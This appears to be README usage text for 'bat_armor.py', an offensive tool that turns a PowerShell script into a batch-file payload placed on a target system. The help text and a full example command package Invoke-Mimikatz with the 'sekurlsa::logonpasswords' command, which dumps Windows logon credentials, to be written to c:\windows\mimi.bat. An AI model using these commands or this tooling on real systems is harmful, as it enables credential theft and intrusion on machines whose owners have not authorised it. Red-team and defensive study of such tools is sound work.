 $ python bat_armor.py -h
usage: bat_armor.py [-h] --script-path SCRIPT_PATH
[--target-filepath TARGET_FILEPATH]
[--launch-string LAUNCH_STRING] [--out OUT]
Generate bat file from powershell script
optional arguments:
-h, --help show this help message and exit
--script-path SCRIPT_PATH
path to powershell script. ex Invoke-Mimikatz.ps1
--target-filepath TARGET_FILEPATH
path to bat file on target system. ex
c:\windows\mimi.bat
--launch-string LAUNCH_STRING
powershell command to append to script. ex Invoke-
Mimikatz -dumpcred
--out OUT filename to write payload to
$ python bat_armor.py  --script-path examples/Invoke-Mimikatz.ps1 --target-filepath 'c:\windows\mimi.bat
' --launch-string "Invoke-Mimikatz -command '\"sekurlsa::logonpasswords\"'" --out examples/mimi.bat